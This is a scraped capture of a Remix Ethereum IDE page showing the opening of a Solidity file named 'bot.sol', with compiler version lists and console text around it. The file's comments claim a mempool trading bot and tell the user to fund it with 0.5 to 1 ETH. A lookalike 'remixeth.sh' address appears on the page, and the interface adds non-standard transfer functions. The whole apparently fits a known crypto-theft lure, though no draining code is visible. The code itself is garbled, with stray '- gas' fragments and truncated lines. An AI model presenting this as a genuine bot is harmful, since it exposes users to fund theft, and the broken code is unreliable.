 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f23231.js
SOLIDITY COMPILER
COMPILER
0.8.26+commit.8a97fa7a
0.8.13+commit.abaa5c0e
0.8.12+commit.f00d7308
0.8.11+commit.d7f03943
0.8.10+commit.fc410830
0.8.9+commit.e5eed63a
0.8.8+commit.dddeac2f
0.8.7+commit.e28d00a7
0.8.6+commit.11564f7e
0.8.5+commit.a4f2e591
0.8.4+commit.c7e474f2
0.8.3+commit.8d00100c
0.8.2+commit.661d1103
0.8.1+commit.df193b15
0.8.0+commit.c7dfd78e
https://remixeth.sh/#
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
>